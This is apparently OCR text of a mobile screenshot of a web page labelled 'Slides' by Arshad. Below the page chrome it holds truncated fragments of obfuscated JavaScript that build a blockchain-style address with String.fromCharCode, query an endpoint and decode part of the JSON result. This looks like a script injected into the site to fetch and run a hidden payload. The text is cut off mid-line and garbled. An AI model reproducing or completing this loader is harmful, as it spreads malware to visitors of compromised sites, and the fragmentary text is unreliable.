
Skip
Request a Quote
to
content
Leave a Comment
/
Slides
/ By
Arshad
SHA sum:
715624c149a4857697c58a27757fb930
Updated:
2026-06-06
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.